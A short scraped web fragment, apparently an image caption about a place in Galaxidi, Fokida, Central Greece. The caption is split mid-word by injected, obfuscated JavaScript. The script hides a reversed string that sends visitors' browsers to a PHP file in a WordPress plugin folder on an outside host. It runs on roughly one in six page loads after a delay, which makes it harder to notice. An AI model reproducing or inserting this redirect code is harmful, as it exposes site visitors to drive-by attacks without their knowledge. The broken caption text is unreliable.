 Skele$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tovrachos in Galaxidi, Fokida, Central Greece